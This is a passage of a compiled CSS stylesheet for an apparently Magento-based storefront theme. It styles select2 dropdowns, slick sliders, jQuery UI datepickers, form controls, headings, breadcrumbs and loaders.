  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
